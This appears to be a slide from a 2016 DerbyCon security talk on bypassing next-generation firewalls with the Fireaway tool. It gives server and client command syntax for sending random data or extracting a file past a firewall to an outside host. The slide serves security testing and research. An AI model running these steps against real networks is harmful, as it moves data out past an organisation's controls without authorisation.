 Data leakage
• Start up a Fireaway server somewhere on the filtered side of your
firewall (like the Internet):
• fa_server <port>
• Launch the client:
• fa_client <server ip> <port> <mode>
• Mode 0-Send random data
• Mode 1-Opens a file for extraction
• Specify the initial and maximum number of bytes to send and let it go!
Also see Dave Lasalle's excellent NOLASec talk (reference at the end)
Fire Away! Sinking the Next Gen Firewall
Russell Butturini
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com